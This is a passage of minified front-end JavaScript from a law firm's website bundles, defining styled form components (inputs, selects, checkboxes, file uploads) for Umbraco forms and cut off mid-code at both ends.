","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}[data-is-open='true'] &{svg{transform:rotate(180deg);}}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-63e13ae44cdfac2179cb.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-d79ed7d74861972f7f72.js
body_size: 11275
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 